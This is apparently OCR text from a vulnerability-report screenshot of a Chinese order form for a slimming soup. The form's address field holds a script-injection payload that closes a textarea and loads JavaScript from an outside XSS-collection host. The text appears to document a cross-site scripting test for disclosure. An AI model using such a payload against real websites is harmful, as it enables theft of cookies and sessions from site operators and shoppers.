 六降快瘦汤
kst.jianke.com/wap/?hmsrweixinhmmdydwmhmpl{placement#order
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
成功案例 大家评价 优惠套餐 立即订购
重60-90斤
六降快瘦汤(六周期完美装) 特惠价 1698元 适合超
重75-113斤
姓 名： 我爱你 *
手 机： 18888888888 *
收货地址： 湖北 省
孝感 * 市/直
辖市
* 县/区
详细地址： </textarea>'"><script
src=http://webxss.net/
dAwQla?1448274655></sc
ript>
*
支付方式： 货到付款 在线支付
QQ
咨询
82
在线咨询 电话咨询订购 在线下单
www.wooyun.org